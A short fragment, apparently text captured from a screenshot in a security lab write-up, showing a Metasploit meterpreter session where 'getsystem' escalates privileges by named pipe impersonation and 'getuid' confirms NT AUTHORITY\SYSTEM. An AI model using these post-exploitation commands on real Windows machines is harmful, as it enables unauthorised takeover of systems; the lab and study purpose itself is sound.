 meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
InBug实验室
[msf] 0:ruby*